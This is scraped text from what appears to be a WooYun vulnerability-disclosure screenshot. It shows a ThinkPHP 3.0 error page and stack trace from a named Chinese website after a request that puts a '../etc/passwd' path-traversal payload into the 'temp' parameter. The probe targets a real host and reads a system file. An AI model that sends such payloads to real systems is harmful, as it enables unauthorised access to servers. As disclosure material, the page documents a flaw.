 系统发生错误
cdgwbn.com.cn//index.php?cate_id=13&m=Article&temp=../etc/passwd
应用 点击这里导入书签。 开始
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
错误位置: FILE: /var/www/html/cdgwbn/ThinkPHP/Lib/Behavior/LocationTemplateBehavior.class.php LINE: 23
[ 错误信息 ]
模板不存在[/var/www/html/cdgwbn/Tpl/Article/../etc/passwd.html]
[ TRACE ]
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Behavior/LocationTemplateBehavior.class.php (23) LocationTemplateBehavior->parseTemplateFile(../etc/passwd)
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Common/common.php (410) LocationTemplateBehavior->run(../etc/passwd)
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Common/common.php (373) B(LocationTemplate, ../etc/passwd)
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Core/View.class.php (140) tag(view_template, ../etc/passwd)
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Core/View.class.php (96) View->fetch(../etc/passwd)
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Core/Action.class.php (98) View->display(../etc/passwd, , )
[15-10-11 18:28:10] /var/www/html/cdgwbn/Lib/Action/ArticleAction.class.php (73) Action->display(../etc/passwd)
[15-10-11 18:28:10] () ArticleAction->index()
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Core/App.class.php (132) call_user_func(Array)
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Core/App.class.php (159) App::exec()
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Lib/Core/Think.class.php (47) App::run()
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/Common/runtime.php (237) Think::Start()
[15-10-11 18:28:10] /var/www/html/cdgwbn/ThinkPHP/ThinkPHP.php (32) require(/var/www/html/cdgwbn/ThinkPHP/Common/runtime.php)
[15-10-11 18:28:10] /var/www/html/cdgwbn/index.php (9) require(/var/www/html/cdgwbn/ThinkPHP/ThinkPHP.php)
ThinkPHP 3.0 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
www.wooyun.org